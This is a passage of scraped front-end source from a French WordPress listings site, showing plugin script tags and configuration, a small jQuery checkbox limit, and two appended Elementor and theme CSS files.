Grande do Norte","RS":"Rio Grande do Sul","RO":"Rond&ocirc;nia","RR":"Roraima","SC":"Santa Catarina","SP":"S&atilde;o Paulo","SE":"Sergipe","TO":"Tocantins"},"BG":{"BG-01":"Blagoevgrad","BG-02":"Burgas","BG-08":"Dobrich","BG-07":"Gabrovo","BG-26":"Haskovo","BG-09":"Kardzhali","BG-10":"Kyustendil","BG-11":"Lovech","BG-12":"Montana","BG-13":"Pazardzhik","BG-14":"Pernik","BG-15":"Pleven","BG-16":"Plovdiv","BG-17":"Razgrad","BG-18":"Ruse","BG-27":"Shumen","BG-19":"Silistra","BG-20":"Sliven","BG-21":"Smolyan","BG-23":"Sofia","BG-22":"Sofia-Grad","BG-24":"Stara Zagora","BG-25":"Targovishte","BG-03":"Varna","BG-04":"Veliko Tarnovo","BG-05":"Vidin","BG-06":"Vratsa","BG-28":"Yambol"},"RO":{"AB":"Alba","AR":"Arad","AG":"Arge&#537 ;","BC":"Bac&#259;u","BH":"Bihor","BN":"Bistri&#539;a-N&#259;s&#259;ud","BT":"Boto&#537;ani","BR":"Br&#259;ila","BV":"Bra&#537;ov","B":"Bucure&#537;ti","BZ":"Buz&#259;u","CL":"C&#259;l&#259;ra&#537;i","CS":"Cara&#537;-Severin","CJ":"Cluj","CT":"Constan&#539;a","CV":"Covasna","DB":"D&acirc;mbovi&#539;a","DJ":"Dolj","GL":"Gala&#539;i","GR":"Giurgiu","GJ":"Gorj","HR":"Harghita","HD":"Hunedoara","IL":"Ialomi&#539;a","IS":"Ia&#537;i","IF":"Ilfov","MM":"Maramure&#537 ;","MH":"Mehedin&#539;i","MS":"Mure&#537 ;","NT":"Neam&#539 ;","OT":"Olt","PH":"Prahova","SJ":"S&#259;laj","SM":"Satu Mare","SB":"Sibiu","SV":"Suceava","TR":"Teleorman","TM":"Timi&#537 ;","TL":"Tulcea","VL":"V&acirc;lcea","VS":"Vaslui","VN":"Vrancea"}};
//# sourceURL=pms-front-end-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demandelocale.fr/wp-content/plugins/paid-member-subscriptions/assets/js/front-end.js?ver=2.10.2" id="pms-front-end-js"></script>
<script type="text/javascript" id="pms-stripe-script-js-extra">
/* <![CDATA[ */
var pms = {"ajax_url":"https://demandelocale.fr/wp-admin/admin-ajax.php","empty_credit_card_message":"Veuillez saisir un num\u00e9ro de carte de cr\u00e9dit.","invalid_card_details_error":"Les donn\u00e9es de votre carte ne semblent pas \u00eatre valides.","stripe_return_url":"https://demandelocale.fr?pms_stripe_connect_return_url=1","stripe_payment_request":"","stripe_account_country":"","pms_active_currency":"eur"};
var pms_elements_styling = {"base":[],"invalid":[]};
//# sourceURL=pms-stripe-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demandelocale.fr/wp-content/plugins/paid-member-subscriptions/includes/gateways/stripe/assets/front-end-connect.js?ver=2.10.2" id="pms-stripe-script-js"></script>
<script type="text/javascript" id="pms-frontend-discount-code-js-js-extra">
/* <![CDATA[ */
var pms_discount_object = {"ajax_url":"https://demandelocale.fr/wp-admin/admin-ajax.php","discounted_subscriptions":"{}"};
//# sourceURL=pms-frontend-discount-code-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demandelocale.fr/wp-content/plugins/paid-member-subscriptions/includes/features/discount-codes/assets/js/frontend-discount-code.js?ver=2.10.2" id="pms-frontend-discount-code-js-js"></script>
<script type="text/javascript" src="https://demandelocale.fr/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/table-of-content.min.js?ver=5.8.10" id="eael-table-of-content-js"></script>
<script type="text/javascript" src="https://demandelocale.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.16.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://demandelocale.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.16.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://demandelocale.fr/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselWrapperAriaLabel":"Carousel | Scroll horizontal: Fl\u00e8che gauche & droite","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.16.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"landing-pages":true},"urls":{"assets":"https:\/\/demandelocale.fr\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":669,"title":"op%C3%A9rateur%20logistique%20-%20DemandeLocale.fr","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://demandelocale.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.16.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://demandelocale.fr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demandelocale.fr/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"D\u00e9sol\u00e9, aucun produit ne r\u00e9pond \u00e0 vos crit\u00e8res. Veuillez choisir une combinaison diff\u00e9rente.","i18n_make_a_selection_text":"Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier.","i18n_unavailable_text":"D\u00e9sol\u00e9, ce produit n\u2019est pas disponible. Veuillez choisir une combinaison diff\u00e9rente.","i18n_reset_alert_text":"Votre s\u00e9lection a \u00e9t\u00e9 r\u00e9initialis\u00e9e. Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demandelocale.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://demandelocale.fr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<div data-pafe-ajax-url="https://demandelocale.fr/wp-admin/admin-ajax.php"></div><script>
(function($){
 
   $("input[name='soft-skills[]']").change(function () {
      var maxAllowed = 2;
      var cnt = $("input[name='soft-skills[]']:checked").length;
      if (cnt > maxAllowed) 
      {
         $(this).prop("checked", "");
         alert('Le nombre maximum de soft skills et : ' + maxAllowed);
     }

});

$('.col-md-3.col-sm-6.stat-card.stat-card-published-listings p').html('Annonces publiées')

})(jQuery);


// (function($){
// $(".search-filters.type-jobs.type-id-146").css("display", "none");
// $("li#menu-item-3373").css("display", "none");
// $("a.buttons.button-2.full-width.btn-made-by-othmane").css("display", "block");
// //$(".mobile-explore-head-top").css("display", "none");
// })(jQuery);
// </script>

 			<!-- <script>
			// (function($){
			// $(".search-filters.type-jobs.type-id-146").css("display", "block");
			// $("li#menu-item-3373").css("display", "block");
			// $("a.buttons.button-2.full-width.btn-made-by-othmane").css("display", "none");
			// $(".mobile-explore-head-top").css("display", "block");
			// })(jQuery);
			// </script>
			// -->		<!-- <script> 
		// (function($){
		// $(".search-filters.type-jobs.type-id-146").css("display", "block");
		// $("li#menu-item-3373").css("display", "block");
		// $("a.buttons.button-2.full-width.btn-made-by-othmane").css("display", "none");
		// $(".mobile-explore-head-top").css("display", "block");
		// })(jQuery);
	    // </script>
		// 
-->
</body>
</html>






<!-- Page supported by LiteSpeed Cache 5.6 on 2026-01-15 22:38:19 -->

--- FILE ---
content_type: text/css
request_url: https://demandelocale.fr/wp-content/uploads/elementor/css/post-4186.css?ver=1707834692
body_size: 573
content:
.elementor-4186 .elementor-element.elementor-element-cea56d6:not(.elementor-motion-effects-element-type-background), .elementor-4186 .elementor-element.elementor-element-cea56d6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#174893;}.elementor-4186 .elementor-element.elementor-element-cea56d6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 0px 0px;}.elementor-4186 .elementor-element.elementor-element-cea56d6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4186 .elementor-element.elementor-element-f00d8ab{text-align:left;}.elementor-4186 .elementor-element.elementor-element-f00d8ab img{width:50%;}.elementor-4186 .elementor-element.elementor-element-9ee6b33 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-4186 .elementor-element.elementor-element-9ee6b33 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-4186 .elementor-element.elementor-element-9ee6b33{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4186 .elementor-element.elementor-element-9ee6b33 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-4186 .elementor-element.elementor-element-355ea87 .elementor-heading-title{color:#FFFFFF;}.elementor-4186 .elementor-element.elementor-element-0a483af .hfe-nav-menu__toggle{margin:0 auto;}.elementor-4186 .elementor-element.elementor-element-0a483af .menu-item a.hfe-menu-item, .elementor-4186 .elementor-element.elementor-element-0a483af .menu-item a.hfe-sub-menu-item{padding-top:8px;padding-bottom:8px;}.elementor-4186 .elementor-element.elementor-element-0a483af .menu-item a.hfe-menu-item, .elementor-4186 .elementor-element.elementor-element-0a483af .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-4186 .elementor-element.elementor-element-0a483af .sub-menu,
								.elementor-4186 .elementor-element.elementor-element-0a483af nav.hfe-dropdown,
								.elementor-4186 .elementor-element.elementor-element-0a483af nav.hfe-dropdown-expandible,
								.elementor-4186 .elementor-element.elementor-element-0a483af nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-4186 .elementor-element.elementor-element-0a483af nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-4186 .elementor-element.elementor-element-0a483af .sub-menu a.hfe-sub-menu-item,
						 .elementor-4186 .elementor-element.elementor-element-0a483af nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-4186 .elementor-element.elementor-element-0a483af nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-4186 .elementor-element.elementor-element-0a483af nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-4186 .elementor-element.elementor-element-0a483af nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-4186 .elementor-element.elementor-element-0a483af .sub-menu li.menu-item:not(:last-child),
						.elementor-4186 .elementor-element.elementor-element-0a483af nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-4186 .elementor-element.elementor-element-0a483af nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-4186 .elementor-element.elementor-element-89f46d4 .elementor-heading-title{color:#FFFFFF;}.elementor-4186 .elementor-element.elementor-element-60da476{color:#FFFFFF;}.elementor-4186 .elementor-element.elementor-element-0bf7652 .elementor-heading-title{color:#FFFFFF;}.elementor-4186 .elementor-element.elementor-element-edf48e3{color:#FFFFFF;}.elementor-4186 .elementor-element.elementor-element-a5d4781:not(.elementor-motion-effects-element-type-background), .elementor-4186 .elementor-element.elementor-element-a5d4781 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#174893;}.elementor-4186 .elementor-element.elementor-element-a5d4781{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4186 .elementor-element.elementor-element-a5d4781 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4186 .elementor-element.elementor-element-58428a9 .hfe-copyright-wrapper{text-align:center;}.elementor-4186 .elementor-element.elementor-element-58428a9 .hfe-copyright-wrapper a, .elementor-4186 .elementor-element.elementor-element-58428a9 .hfe-copyright-wrapper{color:#FFFFFF;}

--- FILE ---
content_type: text/css
request_url: https://demandelocale.fr/wp-content/uploads/mylisting-dynamic-styles.css?ver=1699028333
body_size: 125
content:
:root { --accent: #174893; } @keyframes spin3 { 0%, 100% { box-shadow: 10px 10px rgba(23, 72, 147, 1), -10px 10px rgba(23, 72, 147, 0.2), -10px -10px rgba(23, 72, 147, 1), 10px -10px rgba(23, 72, 147, 0.2); } 25% { box-shadow: -10px 10px rgba(23, 72, 147, 0.2), -10px -10px rgba(23, 72, 147, 1), 10px -10px rgba(23, 72, 147, 0.2), 10px 10px rgba(23, 72, 147, 1); } 50% { box-shadow: -10px -10px rgba(23, 72, 147, 1), 10px -10px rgba(23, 72, 147, 0.2), 10px 10px rgba(23, 72, 147, 1), -10px 10px rgba(23, 72, 147, 0.2); } 75% { box-shadow: 10px -10px rgba(23, 72, 147, 0.2), 10px 10px rgba(23, 72, 147, 1), -10px 10px rgba(23, 72, 147, 0.2), -10px -10px rgba(23, 72, 147, 1); } } #wpadminbar { top: 0 !important; } #c27-site-wrapper { background-color: #f4f4f4 }